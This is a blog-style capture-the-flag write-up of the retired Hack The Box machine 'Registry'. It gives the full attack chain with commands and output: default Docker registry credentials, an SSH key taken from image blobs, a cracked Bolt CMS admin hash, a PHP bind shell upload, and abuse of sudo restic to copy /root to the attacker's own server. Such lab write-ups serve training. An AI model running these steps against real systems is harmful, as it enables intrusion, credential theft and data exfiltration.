Introduction
Registry is a retired machine from the platform hack the box and writeups of retired machines are only allowed.
Registry is a HARD machine of worth points 40.
Steps
- Nmap scan
- Enumerating webpages
- Exploiting docker
- Getting docker blobs
- Getting id_rsa keys
- Getting user.txt
- Enumerating
- Login into bolt webpage and uploading reverse shell
- Backing up file using rest server and getting root.txt.
Commands used
- nmap -sC -sV -oV 10.10.10.159
- gobuster dir -u http://10.10.10.159 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
- gobuster dir -u http://docker.registry.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
- curl –user “admin:admin” http://docker.registry.htb/v2/bolt-image/manifests/latest
- ssh -i id_rsa [email protected]
- strings bolt.db | grep admin
- gobuster dir -u http://10.10.10.159/bolt -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
- scp -i id_rsa nc [email protected]:/tmp
- nc 10.10.10.159 12345
- python -c ‘import pty; pty.spawn(“/bin/sh”)’
- bash -i
- sudo -l
- apt-get install restic
- restic init –repo writeup
- rest-server –path writeup –no-auth
- ssh -R 8000:127.0.0.1:8000 -i id_rsa [email protected]
- sudo /usr/bin/restic backup -r rest:http://localhost:8000 /root
- restic restore 0feef7a574a2491f47aeb6ed06cdc806a9821d3f75d9d92f66561ab2a733ff19 –target /root/Desktop/htb/registry/ -r /root/Desktop/htb/registry/writeup/

Nmap Scan
Nmap 7.70 scan initiated Wed Feb 5 09:24:37 2020 as: nmap -sC -sV -oV 10.10.10.159
Nmap scan report for 10.10.10.159
Host is up (0.42s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d4:8d:da:ff:9b:94:2a:ee:55:0c:04:30:71:88:93 (RSA)
| 256 c7:40:d0:0e:e4:97:4a:4f:f9:fb:b2:0b:33:99:48:6d (ECDSA)
|_ 256 78:34:80:14:a1:3d:56:12:b4:0a:98:1f:e6:b4:e8:93 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
443/tcp open ssl/http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: commonName=docker.registry.htb
| Not valid before: 2019-05-06T21:14:35
|_Not valid after: 2029-05-03T21:14:35
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Wed Feb 5 09:26:38 2020 -- 1 IP address (1 host up) scanned in 120.76 seconds

Enumerating webpages
As I enumerate I found /bolt
Exploiting docker
But for now lets focus on Docker as we found that in nmap scan

When i open it .It asks for password and i simply tried admin:admin and it worked
I had to read the Docker docs for proceeding further.
So according to docs lets see /_catalog

And this gives us the repos in it.
Got a “bolt-image” repo
Getting docker blobs
After gathering some information about the docker now i knew that i can download the docker blobs.Which could give me juicy information.
So now lets try to get those

root@kali:~/Desktop/htb/registry# curl --user "admin:admin" http://docker.registry.htb/v2/bolt-image/manifests/latest
{
"schemaVersion": 1,
"name": "bolt-image",
"tag": "latest",
"architecture": "amd64",
"fsLayers": [
{
"blobSum": "sha256:302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b"
},
{
"blobSum": "sha256:3f12770883a63c833eab7652242d55a95aea6e2ecd09e21c29d7d7b354f3d4ee"
},
{
"blobSum": "sha256:02666a14e1b55276ecb9812747cb1a95b78056f1d202b087d71096ca0b58c98c"
},
{
"blobSum": "sha256:c71b0b975ab8204bb66f2b659fa3d568f2d164a620159fc9f9f185d958c352a7"
},
{
"blobSum": "sha256:2931a8b44e495489fdbe2bccd7232e99b182034206067a364553841a1f06f791"
},
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
},
{
"blobSum": "sha256:f5029279ec1223b70f2cbb2682ab360e1837a2ea59a8d7ff64b38e9eab5fb8c0"
},
{
"blobSum": "sha256:d9af21273955749bb8250c7a883fcce21647b54f5a685d237bc6b920a2ebad1a"
},
{
"blobSum": "sha256:8882c27f669ef315fc231f272965cd5ee8507c0f376855d6f9c012aae0224797"
},
{
"blobSum": "sha256:f476d66f540886e2bb4d9c8cc8c0f8915bca7d387e536957796ea6c2f8e7dfff"
}
],
"history": [
{
"v1Compatibility": "{\"architecture\":\"amd64\",\"config\":{\"Hostname\":\"e2e880122289\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":true,\"AttachStdout\":true,\"AttachStderr\":true,\"Tty\":true,\"OpenStdin\":true,\"StdinOnce\":true,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"],\"Cmd\":[\"bash\"],\"Image\":\"docker.registry.htb/bolt-image\",\"Volumes\":null,\"WorkingDir\":\"\",\"Entrypoint\":null,\"OnBuild\":null,\"Labels\":{}},\"container\":\"e2e88012228993b25b697ee37a0aae0cb0ecef7b1536d2b8e488a6ec3f353f14\",\"container_config\":{\"Hostname\":\"e2e880122289\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":true,\"AttachStdout\":true,\"AttachStderr\":true,\"Tty\":true,\"OpenStdin\":true,\"StdinOnce\":true,\"Env\":[\"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"],\"Cmd\":[\"bash\"],\"Image\":\"docker.registry.htb/bolt-image\",\"Volumes\":null,\"WorkingDir\":\"\",\"Entrypoint\":null,\"OnBuild\":null,\"Labels\":{}},\"created\":\"2019-05-25T15:18:56.9530238Z\",\"docker_version\":\"18.09.2\",\"id\":\"f18c41121574af38e7d88d4f5d7ea9d064beaadd500d13d33e8c419d01aa5ed5\",\"os\":\"linux\",\"parent\":\"9380d9cebb5bc76f02081749a8e795faa5b5cb638bf5301a1854048ff6f8e67e\"}"
},
{
"v1Compatibility": "{\"id\":\"9380d9cebb5bc76f02081749a8e795faa5b5cb638bf5301a1854048ff6f8e67e\",\"parent\":\"d931b2ca04fc8c77c7cbdce00f9a79b1954e3509af20561bbb8896916ddd1c34\",\"created\":\"2019-05-25T15:13:31.3975799Z\",\"container_config\":{\"Cmd\":[\"bash\"]}}"
},
{
"v1Compatibility": "{\"id\":\"d931b2ca04fc8c77c7cbdce00f9a79b1954e3509af20561bbb8896916ddd1c34\",\"parent\":\"489e49942f587534c658da9060cbfc0cdb999865368926fab28ccc7a7575283a\",\"created\":\"2019-05-25T14:57:27.6745842Z\",\"container_config\":{\"Cmd\":[\"bash\"]}}"
},
{
"v1Compatibility": "{\"id\":\"489e49942f587534c658da9060cbfc0cdb999865368926fab28ccc7a7575283a\",\"parent\":\"7f0ab92fdf7dd172ef58247894413e86cfc60564919912343c9b2e91cd788ae4\",\"created\":\"2019-05-25T14:47:52.6859489Z\",\"container_config\":{\"Cmd\":[\"bash\"]}}"
},
{
"v1Compatibility": "{\"id\":\"7f0ab92fdf7dd172ef58247894413e86cfc60564919912343c9b2e91cd788ae4\",\"parent\":\"5f7e711dba574b5edd0824a9628f3b91bfd20565a5630bbd70f358f0fc4ebe95\",\"created\":\"2019-05-24T22:51:14.8744838Z\",\"container_config\":{\"Cmd\":[\"/bin/bash\"]}}"
},
{
"v1Compatibility": "{\"id\":\"5f7e711dba574b5edd0824a9628f3b91bfd20565a5630bbd70f358f0fc4ebe95\",\"parent\":\"f75463b468b510b7850cd69053a002a6f10126be3764b570c5f80a7e5044974c\",\"created\":\"2019-04-26T22:21:05.100534088Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) CMD [\\"/bin/bash\\"]\"]},\"throwaway\":true}"
},
{
"v1Compatibility": "{\"id\":\"f75463b468b510b7850cd69053a002a6f10126be3764b570c5f80a7e5044974c\",\"parent\":\"4b937c36cc17955293cc01d8c7c050c525d22764fa781f39e51afbd17e3e5529\",\"created\":\"2019-04-26T22:21:04.936777709Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c mkdir -p /run/systemd \u0026\u0026 echo 'docker' \u003e /run/systemd/container\"]}}"
},
{
"v1Compatibility": "{\"id\":\"4b937c36cc17955293cc01d8c7c050c525d22764fa781f39e51afbd17e3e5529\",\"parent\":\"ab4357bfcbef1a7eaa70cfaa618a0b4188cccafa53f18c1adeaa7d77f5e57939\",\"created\":\"2019-04-26T22:21:04.220422684Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c rm -rf /var/lib/apt/lists/\"]}}" }, { "v1Compatibility": "{\"id\":\"ab4357bfcbef1a7eaa70cfaa618a0b4188cccafa53f18c1adeaa7d77f5e57939\",\"parent\":\"f4a833e38a779e09219325dfef9e5063c291a325cad7141bcdb4798ed68c675c\",\"created\":\"2019-04-26T22:21:03.471632173Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c set -xe \t\t\u0026\u0026 echo '#!/bin/sh' \u003e /usr/sbin/policy-rc.d \t\u0026\u0026 echo 'exit 101' \u003e\u003e /usr/sbin/policy-rc.d \t\u0026\u0026 chmod +x /usr/sbin/policy-rc.d \t\t\u0026\u0026 dpkg-divert --local --rename --add /sbin/initctl \t\u0026\u0026 cp -a /usr/sbin/policy-rc.d /sbin/initctl \t\u0026\u0026 sed -i 's/^exit./exit 0/' /sbin/initctl \t\t\u0026\u0026 echo 'force-unsafe-io' \u003e /etc/dpkg/dpkg.cfg.d/docker-apt-speedup \t\t\u0026\u0026 echo 'DPkg::Post-Invoke { \\"rm -f /var/cache/apt/archives/.deb /var/cache/apt/archives/partial/.deb /var/cache/apt/.bin || true\\"; };' \u003e /etc/apt/apt.conf.d/docker-clean \t\u0026\u0026 echo 'APT::Update::Post-Invoke { \\"rm -f /var/cache/apt/archives/.deb /var/cache/apt/archives/partial/.deb /var/cache/apt/.bin || true\\"; };' \u003e\u003e /etc/apt/apt.conf.d/docker-clean \t\u0026\u0026 echo 'Dir::Cache::pkgcache \\"\\"; Dir::Cache::srcpkgcache \\"\\";' \u003e\u003e /etc/apt/apt.conf.d/docker-clean \t\t\u0026\u0026 echo 'Acquire::Languages \\"none\\";' \u003e /etc/apt/apt.conf.d/docker-no-languages \t\t\u0026\u0026 echo 'Acquire::GzipIndexes \\"true\\"; Acquire::CompressionTypes::Order:: \\"gz\\";' \u003e /etc/apt/apt.conf.d/docker-gzip-indexes \t\t\u0026\u0026 echo 'Apt::AutoRemove::SuggestsImportant \\"false\\";' \u003e /etc/apt/apt.conf.d/docker-autoremove-suggests\"]}}"
},
{
"v1Compatibility": "{\"id\":\"f4a833e38a779e09219325dfef9e5063c291a325cad7141bcdb4798ed68c675c\",\"created\":\"2019-04-26T22:21:02.724843678Z\",\"container_config\":{\"Cmd\":[\"/bin/sh -c #(nop) ADD file:7ce84f13f11609a50ece7823578159412e2299c812746d1d1f1ed5db0728bd37 in / \"]}}"
}
],
"signatures": [
{
"header": {
"jwk": {
"crv": "P-256",
"kid": "QQ2T:PCE7:WMFR:5VWJ:FF32:J2HW:G5LM:3XTD:HJQX:TEFW:FKBN:QK7D",
"kty": "EC",
"x": "SyOHJcjv-eu4X_77D9pe8kI0sXaWPTxo8WiUwnGvwXE",
"y": "u_IHhlf6_3V1LMlThz5uTkN7Hte_3MKTRG8KFK08TBg"
},
"alg": "ES256"
},
"signature": "Cwt68GIS76MHRn5M1uxdF6DQkCvMpwCdcDH7BJHfZsh5fcfhRsoA5ouGM1J_CJDl1KaZakg-b4hAxWSNOS_3hw",
"protected": "eyJmb3JtYXRMZW5ndGgiOjY3OTIsImZvcm1hdFRhaWwiOiJDbjAiLCJ0aW1lIjoiMjAyMC0wNC0wM1QxMToxNDo1NVoifQ"
}
]
Now lets download the blob sum
https://docker.registry.htb/v2/bolt-
image/blobs/sha256:c71b0b975ab8204bb66f2b659fa3d568f2d164a620159fc9f9f185d958c352a7
Getting id_rsa keys.
I downloaded all the blobs and placed them in the folder.
After extracting the files i got many directories .
In the root directory i found .ssh file for user bolt.
And after a little enumeration i found the passphrase for the encrypted id_rsa.
So lets ssh into the machine using id_rsa key. As port 22 is open.
Before running make sure that you give permission 600 to it
chmod 600 id_rsa
Getting user.txt

Enumerating
After login into the bolt we have the user.txt
I found the 10.10.10.159/bolt in gobuster hence now i was searching for a database or config file .So went inside /var and enumerating in www found a bolt.db.

You can either download it with nc to ur file and then use any online .db file opener.
But i user strings cmd and found the hash for admin of the website.
bolt@bolt:/var/www/html/bolt/app/database$ strings bolt.db | grep admin
2020-04-03 09:10:11Logged in: admin/bolt/bolt/loginpostLogin10.10.14.4authentication{"file":"/src/Controller/Backend/Authentication.php","line":193}
2020-04-03 08:55:26Logged in: admin/bolt/bolt/loginpostLogin10.10.15.181authentication{"file":"/src/Controller/Backend/Authentication.php","line":193}
2020-04-03 08:46:00Logged out: admin/bolt/bolt/logoutlogout10.10.15.181authentication{"file":"/src/Controller/Backend/Authentication.php","line":129}
2020-04-03 08:23:51Logged in: admin/bolt/bolt/loginpostLogin10.10.15.181authentication{"file":"/src/Controller/Backend/Authentication.php","line":193}
2019-10-17 14:34:52Logged in: admin/bolt/bolt/loginpostLogin10.10.14.2authentication{"file":"/src/Controller/Backend/Authentication.php","line":193}
3admin$2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/[email protected] 09:10:1110.10.14.4Admin["files://bind.php"]["root","everyone"]
admin
I used john to decrypt the hash and got password as “strawberry”
Now when we have creds lets find the login page.
root@kali:~/Desktop/htb/registry# gobuster dir -u http://10.10.10.159/bolt -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@FireFart)
[+] Url: http://10.10.10.159/bolt
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
2020/04/03 07:51:56 Starting gobuster
/files (Status: 301)
/tests (Status: 301)
/src (Status: 301)
/app (Status: 301)
/theme (Status: 301)
/vendor (Status: 301)
/extensions (Status: 301)
/bolt (Status: 302)
Login into bolt webpage and uploading reverse shell
I got a /bolt again and when i visited it landed me on login page.
Now i created a simple php reverse shell.

But before i do it i needed to transfer my nc to the target machine.
scp -i id_rsa nc [email protected]:/tmp

If you are not familiar with Scp you can use base64 also.

Then we can simply copy paste on target machine and do a simple chmod +x command.

But when i tried to upload the php file but i was unable .Then I changed the main configurations.

So i added php in it.Once i have done everything i went to File management to upload my file.
I got errors like this many time

Now i have to upload the php file quickly as machine has cron jobs which will revert my changes hence i need to be fast in doing this.
Here we are using bind shell so once our .php file executes then we will run our nc(netcat).
We used bind shell because the machine is not allowing reverse shells.

On doing sudo -l i found a restic server backup with wwwdata can do .So i thought of Backing up Data to my own system using restic server.
We have to install restic server to our own machine
apt-get install restic
We can google and easily find how that works hence now it was time to initialize a repo.

root@kali:~/Desktop/htb/registry# restic init --repo writeup
enter password for new repository:
enter password again:
created restic repository d53e9e7757 at writeup
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.
root@kali:~/Desktop/htb/registry# rest-server --path writeup --no-auth
Data directory: writeup
Authentication disabled
Private repositories disabled
Starting server on :8000
After initializing now we need to set the path.

Used –no-auth for no authentication.
Now we need to do port forwarding in order to get the backup.

root@kali:~/Desktop/htb/registry# ssh -R 8000:127.0.0.1:8000 -i id_rsa [email protected]
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
System information as of Sat Apr 4 05:42:35 UTC 2020
System load: 0.0 Users logged in: 1
Usage of /: 6.5% of 61.80GB IP address for eth0: 10.10.10.159
Memory usage: 46% IP address for br-1bad9bd75d17: 172.18.0.1
Swap usage: 1% IP address for docker0: 172.17.0.1
Processes: 181
Last login: Sat Apr 4 05:00:22 2020 from 10.10.14.63
bolt@bolt:~$
Once we done everything now its time for backing up the data into our own machine.

Once we do it successfully a snapshot will be stored in our local machine and then we can just restore that.


root@kali:~/Desktop/htb/registry/root# cat root.txt
ntr###############################w
Thanks for reading my writeup.

Supprb bro👍👍👍
thanks buddy